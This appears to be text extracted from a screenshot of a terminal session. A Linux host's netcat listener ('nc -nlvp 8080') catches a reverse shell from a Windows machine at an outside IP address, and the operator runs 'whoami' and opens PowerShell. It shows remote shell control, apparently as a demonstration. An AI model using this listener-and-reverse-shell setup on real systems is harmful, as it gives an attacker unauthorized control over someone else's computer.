 ubuntu@ip-172-31-42-173: ~
ubuntu@ip-172-31-42-173:~$ nc -nlvp 8080
Listening on 0.0.0.0 8080
Connection received on 103.208.68.213 5767
Microsoft Windows [Version 10.0.22631.3593]
(c) Microsoft Corporation. All rights reserved.
C:\Users\pc>whoami
anurag\pc
C:\Users\pc>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\pc>